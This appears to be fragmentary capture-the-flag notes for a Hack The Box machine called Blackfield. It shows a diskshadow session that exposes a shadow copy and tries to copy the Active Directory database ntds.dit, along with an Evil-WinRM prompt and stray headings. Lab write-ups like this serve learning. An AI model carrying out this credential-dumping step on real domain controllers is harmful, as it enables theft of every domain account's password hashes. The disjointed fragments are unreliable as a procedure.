 192.168.1.12
10.10.14.12
10.10.10.192 - Blackfield
Number of shadow copies listed: 1
-> expose %oldboy% z:
-> %oldboy% = {145522a1-fb13-420d-9761-a64be2a41802}
The shadow copy was successfully exposed as z:\.
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\users\svc_backup\desktop\ntds.dit
The script file name is not valid.
EXEC <file.cmd>
Execute a script file on the local machine.
This command is used to duplicate or restore data as part of
a backup or restore sequence.
*Evil-WinRM* PS C:\Temp> dir c:\users\svc_backup\desktop\
Directory: C:\users\svc_backup\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 2:26 PM 32 user.txt
*Evil-WinRM* PS C:\Temp>
VPN - root's tasks
Reconnaissance - Enumeration